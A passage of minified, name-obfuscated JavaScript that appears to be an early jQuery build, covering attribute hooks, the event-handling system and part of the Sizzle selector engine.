f&&l&&(o=f[ys](e,r,n))!==t?o:(e[V](n,""+r),r)}return f&&gi in f&&l&&(o=f[gi](e,n))!==u?o:(o=e[b](n),o===u?t:o)},removeAttr:function(e,t){var r,i,o,u,f,c=0;if(t&&e[s]===1){i=t[a]()[Xt](Po),u=i[n];for(;c<u;c++)o=i[c],o&&(r=To[Ti][o]||o,f=Io[$](o),f||To.attr(e,o,""),e[M](qo?o:r),f&&r in e&&(e[r]=l))}},attrHooks:{type:{set:function(e,t){if(Bo[$](e[h])&&e[r])To[nr]("type property can't be changed");else if(!To[g].radioValue&&t===Yt&&To[h](e,U)){var n=e[xt];return e[V](tt,t),n&&(e[xt]=n),t}}},value:{get:function(e,t){return Ro&&To[h](e,jt)?Ro[gi](e,t):t in e?e[xt]:u},set:function(e,t,n){if(Ro&&To[h](e,jt))return Ro[ys](e,t,n);e[xt]=t}}},propFix:{tabindex:"tabIndex",readonly:"readOnly","for":bo,"class":S,maxlength:"maxLength",cellspacing:"cellSpacing",cellpadding:"cellPadding",rowspan:"rowSpan",colspan:"colSpan",usemap:"useMap",frameborder:Xs,contenteditable:"contentEditable"},prop:function(e,n,r){var i,o,a,f=e[s];if(!e||f===3||f===8||f===2)return;return a=f!==1||!To[Yr](e),a&&(n=To[Ti][n]||n,o=To[ai][n]),r!==t?o&&ys in o&&(i=o[ys](e,r,n))!==t?i:e[n]=r:o&&gi in o&&(i=o[gi](e,n))!==u?i:e[n]},propHooks:{tabIndex:{get:function(e){var n=e[F](fs);return n&&n[ws]?parseInt(n[xt],10):jo[$](e[h])||Fo[$](e[h])&&e[xr]?0:t}}}}),To[Ft][fs]=To[ai].tabIndex,Uo={get:function(e,n){var r,s=To[vr](e,n);return s===i||typeof s!==Hn&&(r=e[F](n))&&r[wn]!==l?n[a]():t},set:function(e,t,n){var r;return t===l?To[ts](e,n):(r=To[Ti][n]||n,r in e&&(e[r]=i),e[V](n,n[a]())),n}},qo||(zo={name:i,id:i,coords:i},Ro=To[Nn][jt]={get:function(e,n){var r;return r=e[F](n),r&&(zo[n]?r[wn]!=="":r[ws])?r[wn]:t},set:function(e,t,n){var r=e[F](n);return r||(r=Eo.createAttribute(n),e.setAttributeNode(r)),r[wn]=t+""}},To[Ft][fs][ys]=Ro[ys],To[bt]([dt,rn],function(e,t){To[Ft][t]=To[C](To[Ft][t],{set:function(e,n){if(n==="")return e[V](t,_i),n}})}),To[Ft].contenteditable={get:Ro[gi],set:function(e,t,n){t===""&&(t=us),Ro[ys](e,t,n)}}),To[g].hrefNormalized||To[bt]([xr,"src",dt,rn],function(e,n){To[Ft][n]=To[C](To[Ft][n],{get:function(e){var r=e[b](n,2);return r===u?t:r}})}),To[g][w]||(To[Ft][w]={get:function(e){return e[w][Ls][a]()||t},set:function(e,t){return e[w][Ls]=""+t}}),To[g].optSelected||(To[ai][zn]=To[C](To[ai][zn],{get:function(e){var t=e[r];return t&&(t[cn],t[r]&&t[r][cn]),u}})),To[g].enctype||(To[Ti].enctype="encoding"),To[g].checkOn||To[bt]([Yt,Mt],function(){To[Nn][this]={get:function(e){return e[b](xt)===u?"on":e[xt]}}}),To[bt]([Yt,Mt],function(){To[Nn][this]=To[C](To[Nn][this],{set:function(e,t){if(To[Nt](t))return e[lt]=To[Zr](To(e).val(),t)>=0}})});var Wo=/^(?:textarea|input|select)$/i,Xo=/^([^\.]*)?(?:\.(.+))?$/,Vo=/(?:^|\s)hover(\.\S+)?\b/,$o=/^key/,Jo=/^(?:mouse|contextmenu)|click/,Ko=/^(?:focusinfocus|focusoutblur)$/,Qo=/^(\w*)(?:#([\w\-]+))?(?:\.([\w\-]+))?$/,Go=function(e){var t=Qo[kt](e);return t&&(t[1]=(t[1]||"")[a](),t[3]=t[3]&&new RegExp("(?:^|\\s)"+t[3]+"(?:\\s|$)")),t},Yo=function(e,t){var n=e[Xi]||{};return(!t[1]||e[h][a]()===t[1])&&(!t[2]||(n.id||{})[xt]===t[2])&&(!t[3]||t[3][$]((n["class"]||{})[xt]))},Zo=function(e){return To[O][$t].hover?e:e[y](Vo,"mouseenter$1 mouseleave$1")};To[O]={add:function(e,r,o,a,f){var c,h,p,d,v,m,g,y,b,w,S,T;if(e[s]===3||e[s]===8||!r||!o||!(c=To[G](e)))return;o[er]&&(b=o,o=b[er],f=b[k]),o[Cr]||(o[Cr]=To[Cr]++),p=c[At],p||(c[At]=p={}),h=c[sn],h||(c[sn]=h=function(e){return typeof To===E||!!e&&To[O][di]===e[tt]?t:To[O][po][ht](h[Pn],arguments)},h[Pn]=e),r=To.trim(Zo(r))[Xt](qt);for(d=0;d<r[n];d++){v=Xo[kt](r[d])||[],m=v[1],g=(v[2]||"")[Xt](cs).sort(),T=To[O][$t][m]||{},m=(f?T[pi]:T[ho])||m,T=To[O][$t][m]||{},y=To[C]({type:m,origType:v[1],data:a,handler:o,guid:o[Cr],selector:f,quick:f&&Go(f),namespace:g.join(cs)},b),S=p[m];if(!S
){S=p[m]=[],S[Vn]=0;if(!T.setup||T.setup[x](e,a,g,h)===l)e[I]?e[I](m,h,l):e[st]&&e[st]("on"+m,h)}T.add&&(T.add[x](e,y),y[er][Cr]||(y[er][Cr]=o[Cr])),f?S[Mn](S[Vn]++,0,y):S[Y](y),To[O].global[m]=i}e=u},global:{},remove:function(e,t,r,s,o){var a=To.hasData(e)&&To[G](e),f,c,h,p,d,v,m,g,y,b,w,E;if(!a||!(g=a[At]))return;t=To.trim(Zo(t||""))[Xt](qt);for(f=0;f<t[n];f++){c=Xo[kt](t[f])||[],h=p=c[1],d=c[2];if(!h){for(h in g)To[O][or](e,h+t[f],r,s,i);continue}y=To[O][$t][h]||{},h=(s?y[pi]:y[ho])||h,w=g[h]||[],v=w[n],d=d?new RegExp(fo+d[Xt](cs).sort().join(Ai)+ao):u;for(m=0;m<w[n];m++)E=w[m],(o||p===E[$r])&&(!r||r[Cr]===E[Cr])&&(!d||d[$](E[It]))&&(!s||s===E[k]||s==="**"&&E[k])&&(w[Mn](m--,1),E[k]&&w[Vn]--,y[or]&&y[or][x](e,E));w[n]===0&&v!==w[n]&&((!y.teardown||y.teardown[x](e,d)===l)&&To[ki](e,h,a[sn]),delete g[h])}To[Wn](g)&&(b=a[sn],b&&(b[Pn]=u),To[Pt](e,[At,sn],i))},customEvent:{getData:i,setData:i,changeData:i},trigger:function(o,a,f,c){if(!f||f[s]!==3&&f[s]!==8){var p=o[tt]||o,d=[],m,g,y,b,w,E,S,x,T,N;if(Ko[$](p+To[O][di]))return;p[W]("!")>=0&&(p=p[Kt](0,-1),g=i),p[W](cs)>=0&&(d=p[Xt](cs),p=d[Ei](),d.sort());if((!f||To[O].customEvent[p])&&!To[O].global[p])return;o=typeof o===B?o[To[Jt]]?o:new To[Qi](p,o):new To[Qi](p),o[tt]=p,o[gr]=i,o.exclusive=g,o[It]=d.join(cs),o[fi]=o[It]?new RegExp(fo+d.join(Ai)+ao):u,E=p[W](":")<0?"on"+p:"";if(!f){m=To[$i];for(y in m)m[y][At]&&m[y][At][p]&&To[O][Ct](o,a,m[y][sn][Pn],i);return}o.result=t,o[nn]||(o[nn]=f),a=a!=u?To[mn](a):[],a[En](o),S=To[O][$t][p]||{};if(S[Ct]&&S[Ct][ht](f,a)===l)return;T=[[f,S[ho]||p]];if(!c&&!S.noBubble&&!To[Xn](f)){N=S[pi]||p,b=Ko[$](N+p)?f:f[r],w=u;for(;b;b=b[r])T[Y]([b,N]),w=b;w&&w===f[v]&&T[Y]([w[ln]||w.parentWindow||e,N])}for(y=0;y<T[n]&&!o[Cn]();y++)b=T[y][0],o[tt]=T[y][1],x=(To[G](b,At)||{})[o[tt]]&&To[G](b,sn),x&&x[ht](b,a),x=E&&b[E],x&&To[Wr](b)&&x[ht](b,a)===l&&o[rt]();return o[tt]=p,!c&&!o[Wt]()&&(!S[lr]||S[lr][ht](f[v],a)===l)&&(p!==oo||!To[h](f,"a"))&&To[Wr](f)&&E&&f[p]&&(p!=="focus"&&p!=="blur"||o[nn][un]!==0)&&!To[Xn](f)&&(w=f[E],w&&(f[E]=u),To[O][di]=p,f[p](),To[O][di]=t,w&&(f[E]=w)),o.result}return},dispatch:function(s){s=To[O].fix(s||e[O]);var o=(To[G](this,At)||{})[s[tt]]||[],u=o[Vn],a=[][Kt][x](arguments,0),f=!s.exclusive&&!s[It],c=To[O][$t][s[tt]]||{},h=[],p,d,m,g,y,b,w,E,S,T,N;a[0]=s,s[Gs]=this;if(c.preDispatch&&c.preDispatch[x](this,s)===l)return;if(u&&(!s[jt]||s[tt]!==oo)){g=To(this),g[ft]=this[v]||this;for(m=s[nn];m!=this;m=m[r]||this)if(m[Zt]!==i){b={},E=[],g[0]=m;for(p=0;p<u;p++)S=o[p],T=S[k],b[T]===t&&(b[T]=S.quick?Yo(m,S.quick):g.is(T)),b[T]&&E[Y](S);E[n]&&h[Y]({elem:m,matches:E})}}o[n]>u&&h[Y]({elem:this,matches:o[Kt](u)});for(p=0;p<h[n]&&!s[Cn]();p++){w=h[p],s.currentTarget=w[Pn];for(d=0;d<w[As][n]&&!s[ar]();d++){S=w[As][d];if(f||!s[It]&&!S[It]||s[fi]&&s[fi][$](S[It]))s[on]=S[on],s[mr]=S,y=((To[O][$t][S[$r]]||{})[sn]||S[er])[ht](w[Pn],a),y!==t&&(s.result=y,y===l&&(s[rt](),s[gn]()))}}return c.postDispatch&&c.postDispatch[x](this,s),s.result},props:"attrChange attrName relatedNode srcElement altKey bubbles cancelable ctrlKey currentTarget eventPhase metaKey relatedTarget shiftKey target timeStamp view which"[Xt](qt),fixHooks:{},keyHooks:{props:"char charCode key keyCode"[Xt](qt),filter:function(e,t){return e.which==u&&(e.which=t.charCode!=u?t.charCode:t.keyCode),e}},mouseHooks:{props:"button buttons clientX clientY fromElement offsetX offsetY pageX pageY screenX screenY toElement"[Xt](qt),filter:function(e,n){var r,i,s,o=n[jt],a=n.fromElement;return e.pageX==u&&n.clientX!=u&&(r=e[nn][v]||Eo,i=r[p],s=r[wt],e.pageX=n.clientX+(i&&i[Dt]||s&&s[Dt]||0)-(i&&i[Fr]||s&&s[Fr]||0),e.pageY=n.clientY+(i&&i[en]||s&&s[en]||0)-(i&&i[yi]||s&&s[yi]||0)),!e[Gr]&&a&&(e[Gr]=a===e[nn]?n.toElement:a),!e.which&&o!==t&&(e.which=o&1?1:o&2?3:o&4?2:0),e}},fix:function(e){if(e[To[Jt]])return e;var i,o,u=e,a=To[O][yo][e[tt]]||{},f=a.props?this.props[mi](a.props):this.props;e=To[Qi](u);for(i=f[n];i;)o=f[--i],e[o]=u[o];return e[nn]||(e[nn]=u.srcElement||Eo),e[nn][s]===3&&(e[nn]=e[nn][r]),e.metaKey===t&&(e.metaKey=e.ctrlKey),a[H]?a[H](e,u):e},special:{ready:{setup:To.bindReady},load:{noBubble:i},focus:{delegateType:so},blur:{delegateType:Ws},beforeunload:{setup:function(e,t,n){To[Xn](this)&&(this[Dr]=n)},teardown:function(e,t){this[Dr]===t&&(this[Dr]=u)}}},simulate:function(e,t,n,r){var s=To[C](new To[Qi],n,{type:e,isSimulated:i,originalEvent:{}});r?To[O][Ct](s,u,t):To[O][po][x](t,s),s[Wt]()&&n[rt]()}},To[O][sn]=To[O][po],To[ki]=Eo[ot]?function(e,t,n){e[ot]&&e[ot](t,n,l)}:function(e,t,n){e[Ci]&&e[Ci]("on"+t,n)},To[Qi]=function(e,t){if(!(this instanceof To[Qi]))return new To[Qi](e,t);e&&e[tt]?(this[qn]=e,this[tt]=e[tt],this[Wt]=e.defaultPrevented||e.returnValue===l||e[ns]&&e[ns]()?tu:eu):this[tt]=e,t&&To[C](this,t),this.timeStamp=e&&e.timeStamp||To.now(),this[To[Jt]]=i},To[Qi][T]={preventDefault:function(){this[Wt]=tu;var e=this[qn];if(!e)return;e[rt]?e[rt]():e.returnValue=l},stopPropagation:function(){this[Cn]=tu;var e=this[qn];if(!e)return;e[gn]&&e[gn](),e.cancelBubble=i},stopImmediatePropagation:function(){this[ar]=tu,this[gn]()},isDefaultPrevented:eu,isPropagationStopped:eu,isImmediatePropagationStopped:eu},To[bt]({mouseenter:"mouseover",mouseleave:"mouseout"},function(e,t){To[O][$t][e]={delegateType:t,bindType:t,handle:function(e){var n=this,r=e[Gr],i=e[mr],s=i[k],o;if(!r||r!==n&&!To[K](n,r))e[tt]=i[$r],o=i[er][ht](this,arguments),e[tt]=t;return o}}}),To[g].submitBubbles||(To[O][$t][xs]={setup:function(){if(To[h](this,Ss))return l;To[O].add(this,"click._submit keypress._submit",function(e){var n=e[nn],r=To[h](n,U)||To[h](n,jt)?n[Ss]:t;r&&!r[Qn]&&(To[O].add(r,"submit._submit",function(e){e[Pr]=i}),r[Qn]=i)})},postDispatch:function(e){e[Pr]&&(delete e[Pr],this[r]&&!e[gr]&&To[O][Ri](xs,this[r],e,i))},teardown:function(){if(To[h](this,Ss))return l;To[O][or](this,"._submit")}}),To[g].changeBubbles||(To[O][$t][Us]={setup:function(){if(Wo[$](this[h])){if(this[tt]===Mt||this[tt]===Yt)To[O].add(this,"propertychange._change",function(e){e[qn].propertyName===lt&&(this[Vr]=i)}),To[O].add(this,"click._change",function(e){this[Vr]&&!e[gr]&&(this[Vr]=l,To[O][Ri](Us,this,e,i))});return l}To[O].add(this,"beforeactivate._change",function(e){var t=e[nn];Wo[$](t[h])&&!t[Gn]&&(To[O].add(t,"change._change",function(e){this[r]&&!e.isSimulated&&!e[gr]&&To[O][Ri](Us,this[r],e,i)}),t[Gn]=i)})},handle:function(e){var t=e[nn];if(this!==t||e.isSimulated||e[gr]||t[tt]!==Yt&&t[tt]!==Mt)return e[mr][er][ht](this,arguments)},teardown:function(){return To[O][or](this,"._change"),Wo[$](this[h])}}),To[g].focusinBubbles||To[bt]({focus:so,blur:Ws},function(e,t){var n=0,r=function(e){To[O][Ri](t,e[nn],To[O].fix(e),i)};To[O][$t][t]={setup:function(){n++===0&&Eo[I](e,r,i)},teardown:function(){--n===0&&Eo[ot](e,r,i)}}}),To.fn[C]({on:function(e,n,r,i,s){var o,a;if(typeof e===B){typeof n!==f&&(r=r||n,n=t);for(a in e)this.on(a,n,r,e[a],s);return this}r==u&&i==u?(i=n,r=n=t):i==u&&(typeof n===f?(i=r,r=t):(i=r,r=n,n=t));if(i===l)i=eu;else if(!i)return this;return s===1&&(o=i,i=function(e){return To().off(e),o[ht](this,arguments)},i[Cr]=o[Cr]||(o[Cr]=To[Cr]++)),this[bt](function(){To[O].add(this,e,i,r,n)})},one:function(e,t,n,r){return this.on(e,t,n,r,1)},off:function(e,n,r){if(e&&e[rt]&&e[mr]){var i=e[mr];return To(e[Gs]).off(i[It]?i[$r]+cs+i[It]:i[$r],i[k],i[er]),this}if(typeof e===B){for(var s in e)this.off(s,n,e[s]);return this}if(n===l||typeof n===Ot)r=n,n=t;return r===l&&(r=eu),this[bt](function(){To[O][or](this,e,r,n)})},bind:function(e,t,n){return this.on(e,u,t,n)},unbind:function(e,t){return this.off(e,u,t)},live:function(e,t,n){return To(this[ft]).on(e,this[k],t,n),this},die:function(e,t){return To(this[ft]).off(e,this[k]||"**",t),this},delegate:function(e,t,n,r){return this.on(t,e,n,r)},undelegate:function(e,t,r){return arguments[n]==1?this.off(e,"**"):this.off(t,e,r)},trigger:function(e,t){return this[bt](function(){To[O][Ct](e,t,this)})},triggerHandler:function(e,t){if(this[0])return To[O][Ct](e,t,this[0],i)},toggle:function(e){var t=arguments,r=e[Cr]||To[Cr]++,i=0,s=function(n){var r=(To[G](this,ds+e[Cr])||0)%i;return To[G](this,ds+e[Cr],r+1),n[rt](),t[r][ht](this,arguments)||l};s[Cr]=r;while(i<t[n])t[i++][Cr]=r;return this[oo](s)},hover:function(e,t){return this.mouseenter(e).mouseleave(t||e)}}),To[bt]("blur focus focusin focusout load resize scroll unload click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup error contextmenu"[Xt](qt),function(e,t){To.fn[t]=function(e,r){return r==u&&(r=e,e=u),arguments[n]>0?this.on(t,u,e,r):this[Ct](t)},To.attrFn&&(To.attrFn[t]=i),$o[$](t)&&(To[O][yo][t]=To[O].keyHooks),Jo[$](t)&&(To[O][yo][t]=To[O].mouseHooks)}),function(){function ft(e,t,r,i,o,u){for(var f=0,c=i[n];f<c;f++){var p=i[f];if(p){var v=l;p=p[e];while(p){if(p[d]===r){v=i[p.sizset];break}p[s]===1&&!u&&(p[d]=r,p.sizset=f);if(p[h][a]()===t){v=p;break}p=p[e]}i[f]=v}}}function ct(e,t,r,o,u,a){for(var c=0,h=o[n];c<h;c++){var p=o[c];if(p){var v=l;p=p[e];while(p){if(p[d]===r){v=o[p.sizset];break}if(p[s]===1){a||(p[d]=r,p.sizset=c);if(typeof t!==f){if(p===t){v=i;break}}else if(I[H](t,[p])[n]>0){v=p;break}}p=p[e]}o[c]=v}}}var e=/((?:\((?:\([^()]+\)|[^()]+)+\)|\[(?:\[[^\[\]]*\]|['"][^'"]*['"]|[^\[\]'"]+)+\]|\\.|[^ >+~,(\[\\]+)+|[>+~])(\s*,\s*)?((?:.|\r|\n)*)/g,d="sizcache"+(Math.random()+"")[y](cs,""),g=0,w=Object[T][Gi],C=l,k=i,O=/\\/g,_=/\r\n/g,j=/\W/;[0,0].sort(function(){return k=l,0});var I=function(t,o,a,c){a=a||[],o=o||Eo;var h=o;if(o[s]!==1&&o[s]!==9)return[];if(!t||typeof t!==f)return a;var p,d,v,m,g,y,b,E,S=i,T=I[ro](o),N=[],C=t;do{e[kt](""),p=e[kt](C);if(p){C=p[3],N[Y](p[1]);if(p[2]){m=p[3];break}}}while(p);if(N[n]>1&&G[kt](t))if(N[n]===2&&X[_t][N[0]])d=pt(N[0]+N[1],o,c);else{d=X[_t][N[0]]?[o]:I(N[Ei](),o);while(N[n])t=N[Ei](),X[_t][t]&&(t+=N[Ei]()),d=pt(t,d,c)}else{!c&&N[n]>1&&o[s]===9&&!T&&X[Bn].ID[$](N[0])&&!X[Bn].ID[$](N[N[n]-1])&&(g=I[Ut](N[Ei](),o,T),o=g[qi]?I[H](g[qi],g[ys])[0]:g[ys][0]);if(o){g=c?{expr:N.pop(),set:rt(c)}:I[Ut](N.pop(),N[n]!==1||N[0]!=="~"&&N[0]!=="+"||!o[r]?o:o[r],T),d=g[qi]?I[H](g[qi],g[ys]):g[ys],N[n]>0?v=rt(d):S=l;while(N[n])y=N.pop(),b=y,X[_t][y]?b=N.pop():y="",b==u&&(b=o),X[_t][y](v,b,T)}else v=N=[]}v||(v=d),v||I[nr](y||t);if(w[x](v)===wi)if(!S)a[Y][ht](a,v);else if(o&&o[s]===1)for(E=0;v[E]!=u;E++)v[E]&&(v[E]===i||v[E][s]===1&&I[K](o,v[E]))&&a[Y](d[E]);else for(E=0;v[E]!=u;E++)v[E]&&v[E][s]===1&&a[Y](d[E]);else rt(v,a);return m&&(I(m,h,a,c),I[Ki](a)),a};I[Ki]=function(e){if(st){C=k,e.sort(st);if(C)for(var t=1;t<e[n];t++)e[t]===e[t-1]&&e[Mn](t--,1)}return e},I[As]=function(e,t){return I(e,u,u,t)},I[Bt]=function(e,t){return I(t,u,u,[e])[n]>0},I[Ut]=function(e,t,r){var i,s,a,f,l,c;if(!e)return[];for(s=0,a=X.order[n];s<a;s++){l=X.order[s];if(f=X[qs][l][kt](e)){c=f[1],f[Mn](1,1);if(c[Is](c[n]-1)!=="\\"){f[1]=(f[1]||"")[y](O,""),i=X[Ut][l](f,t,r);if(i!=u){e=e[y](X[Bn][l],"");break}}}}return i||(i=typeof t[o]!==E?t[o](pr):[]),{set:i,expr:e}},I[H]=function(e,r,s,o){var a,f,c,h,p,d,v,m,g,b=e,w=[],E=r,S=r&&r[0]&&I[ro](r[0]);while(e&&r[n]){for(c in X[H])if((a=X[qs][c][kt](e))!=u&&a[2]){d=X[H][c],v=a[1],f=l,a[Mn](1,1);if(v[Is](v[n]-1)==="\\")continue;E===w&&(w=[]);if(X.preFilter[c]){a=X.preFilter[c](a,E,s,w,o,S);if(!a)f=h=i;else if(a===i)continue}if(a)for(m=0;(p=E[m])!=u;m++)p&&(h=d(p,a,m,E),g=o^h,s&&h!=u?g?f=i:E[m]=l:g&&(w[Y](p),f=i));if(h!==t){s||(E=w),e=e[y](X[Bn][c],"");if(!f)return[];break}}if(e===b){if(f!=u)break;I[nr](e)}b=e}return E},I[nr]=function(e){throw new Error("Syntax error, unrecognized expression: "+e)};var z=I.getText=function(e){var t,n,r=e[s],i="";if(r){if(r===1||r===9||r===11){if(typeof e[Nr]===f)return e[Nr];if(typeof e[Rs]===f)return e[Rs][y](_,"");for(e=e[m];e;e=e[D])i+=z(e)}else if(r===3||r===4)return e[wn]}else for(t=0;n=e[t];t++)n[s]!==8&&(i+=z(n));return i},X=I[Bs]={order:["ID","NAME","TAG"],match:{ID:/#((?:[\w\u00c0-\uFFFF\-]|\\.)+)/,CLASS:/\.((?:[\w\u00c0-\uFFFF\-]|\\.)+)/,NAME:/\[name=['"]*((?:[\w\u00c0-\uFFFF\-]|\\.)+)['"]*\]/,ATTR:/\[\s*((?:[\w\u00c0-\uFFFF\-]|\\.)+)\s*(?:(\S?=)\s*(?:(['"])(.*?)\3|(#?(?:[\w\u00c0-\uFFFF\-]|\\.)*)|)|)\s*\]/,TAG:/^((?:[\w\u00c0-\uFFFF\*\-]|\\.)+)/,CHILD:/:(only|nth|last|first)-child(?:\(\s*(even|odd|(?:[+\-]?\d+|(?:[+\-]?\d*)?n\s*(?:[+\-]\s*\d+)?))\s*\))?/,POS:/:(nth|eq|gt|lt|first|last|even|odd)(?:\((\d*)\))?(?=[^\-]|$)/,PSEUDO:/:((?:[\w\u00c0-\uFFFF\-]|\\.)+)(?:\((['"]?)((?:\([^\)]+\)|[^\(\)]*)+)\2\))?/},leftMatch:{},attrMap:{"class":S,"for":bo},attrHandle:{href:function(e){return e[b](xr)},type:function(e){return e[b](tt)}},relative:{"+":function(e,t){var r=typeof t===f,o=r&&!j[$](t),u=r&&!o;o&&(t=t[a]());for(var c=0,p=e[n],d;c<p;c++)if(d=e[c]){while((d=d[Z])&&d[s]!==1);e[c]=u||d&&d[h][a]()===t?d||l:d===t}u&&I[H](t,e,i)},">":function(e,t){var s,o=typeof t===f,u=0,c=e[n];if(o&&!j[$](t)){t=t[a]();for(;u<c;u++){s=e[u];if(s){var p=s[r];e[u]=p[h][a]()===t?p:l}}}else{for(;u<c;u++)s=e[u],s&&(e[u]=o?s[r]:s[r]===t);o&&I[H](t,e,i)}},"":function(e,t,n){var i,s=g++,o=ct;typeof t===f&&!j[$](t)&&(t=t[a](),i=t,o=ft),o(r,t,s,e,i,n)},"~":function(e,t,n){var r,i=g++,s=ct;typeof t===f&&!j[$](t)&&(t=t[a](),r=t,s=ft),s(Z,t,i,e,r,n)}},find:{ID:function(e,t,n){if(typeof t[Q]!==E&&!n){var i=t[Q](e[1]);return i&&i[r]?[i]:[]}},NAME:function(e,t){if(typeof t[Vi]!==E){var r=[],i=t[Vi](e[1]);for(var s=0,o=i[n];s<o;s++)i[s][b](ks)===e[1]&&r[Y](i[s]);return r[n]===0?u:r}},TAG:function(e,t){if(typeof t[o]!==E)return t[o](e[1])}},preFilter:{CLASS:function(e,t,n,r,i,s){e=qt+e[1][y](O,"")+qt;if(s)return e;for(var o=0,a;(a=t[o])!=u;o++)a&&(i^(a[S]&&(qt+a[S]+qt)[y](/[\t\n\r]/g,qt)[W](e)>=0)?n||r[Y](a):n&&(t[o]=l));return l},ID:function(e){return e[1][y](O,"")},TAG:function(e,t){return e[1][y](O,"")[a]()},CHILD:function(e){if(e[1]==="nth"){e[2]||I[nr](e[0]),e[2]=e[2][y](/^\+|\s*/g,"");var t=/(-?)(\d*)(?:n([+\-]?\d*))?/[kt](e[2]==="even"&&"2n"||e[2]==="odd"&&"2n+1"||!/\D/[$](e[2])&&"0n+"+e[2]||e[2]);e[2]=t[1]+(t[2]||1)-0,e[3]=t[3]-0}else e[2]&&I[nr](e[0]);return e[0]=g++,e},ATTR:function(e,t,n,r,i,s){var o=e[1]=e[1][y](O,"");return!s&&X.attrMap[o]&&(e[1]=X.attrMap[o]),e[4]=(e[4]||e[5]||"")[y](O,""),e[2]==="~="&&(e[4]=qt+e[4]+qt),e},PSEUDO:function(t,r,s,o,a){if(t[1]==="not"){if(!((e[kt](t[3])||"")[n]>1||/^\w/[$](t[3]))){var f=I[H](t[3],r,s,i^a);return s||o[Y][ht](o,f),l}t[3]=I(t[3],u,u,r)}else if(X[Bn].POS[$](t[0])||X[Bn].CHILD[$](t[0]))return i;return t},POS:function(e){return e[En](i),e}},filters:{enabled:function(e){return e[Zt]===l&&e[tt]!==Ln},disabled:function(e){return e[Zt]===i},checked:function(e){return e[lt]===i},selected:function(e){return e[r]&&e[r][cn],e[zn]===i},parent:function(e){return!!e[m]},empty:function(e){return!e[m]},has:function(e,t,r){return!!I(r[3],e)[n]},header:function(e){return/h\d/i[$](e[h])},text:function(e){var t=e[b](tt),n=e[tt];return e[h][a]()===U&&ps===n&&(t===n||t===u)},radio:function(e){return e[h][a]()===U&&Yt===e[tt]},checkbox:function(e){return e[h][a]()===U&&Mt===e[tt]},file:function(e){return e[h][a]()===U&&"file"===e[tt]},password:function(e){return e[h][a]()===U&&"password"===e[tt]},submit:function(e){var t=e[h][a]();return(t===U||t===jt)&&xs===e[tt]},image:function(e){return e[h][a]()===U&&"image"===e[tt]},reset:function(e){var t=e[h][a]();return(t===U||t===jt)&&"reset"===e[tt]},button:function(e){var t=e[h][a]();return t===U&&jt===e[tt]||t===jt},input:function(e){return/input|select|textarea|button/i[$](e[h])},focus:function(e){return e===e[v].activeElement}},setFilters:{first:function(e,t){return t===0},last:function(e,t,r,i){return t===i[n]-1},even:function(e,t){return t%2===0},odd:function(e,t){return t%2===1},lt:function(e,t,n){return t<n[3]-0},gt:function(e,t,n){return t>n[3]-0},nth:function(e,t,n){return n[3]-0===t},eq:function(e,t,n){return n[3]-0===t}},filter:{PSEUDO:function(e,t,r,s){var o=t[1],u=X[tr][o];if(u)return u(e,r,t,s);if(o===K)return(e[Nr]||e[Rs]||z([e])||"")[W](t[3])>=0;if(o==="not"){var a=t[3];for(var f=0,c=a[n];f<c;f++)if(a[f]===e)return l;return i}I[nr](o)},CHILD:function(e,t){var n,o,u,a,f,c,h,p=t[1],v=e;switch(p){case"only":case"first":while(v=v[Z])if(v[s]===1)return l;if(p==="first")return i;v=e;case"last":while(v=v[D])if(v[s]===1)return l;return i;case"nth":n=t[2],o=t[3];if(n===1&&o===0)return i;u=t[0],a=e[r];if(a&&(a[d]!==u||!e[Ps])){c=0;for(v=a[m];v;v=v[D])v[s]===1&&(v[Ps]=++c);a[d]=u}return h=e[Ps]-o,n===0?h===0:h%n===0&&h/n>=0}},ID:function(e,t){return e[s]===1&&e[b]("id")===t},TAG:function(e,t){return t===pr&&e[s]===1||!!e[h]&&e[h][a]()===t},CLASS:function(e,t){return(qt+(e[S]||e[b]("class"))+qt)[W](t)>-1},ATTR:function(e,t){var r=t[1],i=I.attr?I.attr(e,r):X[Ji][r]?X[Ji][r](e):e[r]!=u?e[r]:e[b](r),s=i+"",o=t[2],a=t[4];return i==u?o==="!=":!o&&I.attr?i!=u:o==="="?s===a:o==="*="?s[W](a)>=0:o==="~="?(qt+s+qt)[W](a)>=0:a?o==="!="?s!==a:o==="^="?s[W](a)===0:o==="$="?s[Is](s[n]-a[n])===a:o==="|="?s===a||s[Is](0,a[n]+1)===a+"-":l:s&&i!==l},POS:function(e,t,n,r){var i=t[2],s=X.setFilters[i];if(s)return s(e,n,t,r)}}},G=X[Bn].POS,et=function(e,t){return"\\"+(t-0+1)};for(var nt in X[Bn])X[Bn][nt]=new RegExp(X[Bn][nt].source+/(?![^\[]*\])(?![^\(]*\))/.source),X[qs][nt]=new RegExp(/(^(?:.|\r|\n)*?)/.source+X[Bn][nt].source[y](/\\(\d+)/g,et));X[Bn].globalPOS=G;var rt=function(e,t){return e=Array[T][Kt][x](e,0),t?(t[Y][ht](t,e),t):e};try{Array[T][Kt][x](Eo[p][q],0)[0][s]}catch(it){rt=function(e,t){var r=0,i=t||[];if(w[x](e)===wi)Array[T][Y][ht](i,e);else if(typeof e[n]===mt)for(var s=e[n];r<s;r++)i[Y](e[r]);else for(;e[r];r++)i[Y](e[r]);return i}}var st,ot;Eo[p][N]?st=function(e,t){return e===t?(C=i,0):!e[N]||!t[N]?e[N]?-1:1:e[N](t)&4?-1:1}:(st=function(e,t){if(e===t)return C=i,0;if(e[yr]&&t[yr])return e[yr]-t[yr];var s,o,u=[],a=[],f=e[r],l=t[r],c=f;if(f===l)return ot(e,t);if(!f)return-1;if(!l)return 1;while(c)u[En](c),c=c[r];c=l;while(c)a[En](c),c=c[r];s=u[n],o=a[n];for(var h=0;h<s&&h<o;h++)if(u[h]!==a[h])return ot(u[h],a[h]);return h===s?ot(e,a[h],-1):ot(u[h],t,1)},ot=function(e,t,n){if(e===t)return n;var r=e[D];while(r){if(r===t)return-1;r=r[D]}return 1}),function(){var e=Eo[c](bn),n=ut+(new Date).getTime(),r=Eo[p];e[R]="<a name='"+n+"'/>",r[at](e,r[m]),Eo[Q](n)&&(X[Ut].ID=function(e,n,r){if(typeof n[Q]!==E&&!r){var i=n[Q](e[1]);return i?i.id===e[1]||typeof i[F]!==E&&i[F]("id")[wn]===e[1]?[i]:t:[]}},X[H].ID=function(e,t){var n=typeof e[F]!==E&&e[F]("id");return e[s]===1&&n&&n[wn]===t}),r[P](e),r=e=u}(),function(){var e=Eo[c](bn);e[A](Eo.createComment("")),e[o](pr)[n]>0&&(X[Ut].TAG=function(e,t){var n=t[o](e[1]);if(e[1]===pr){var 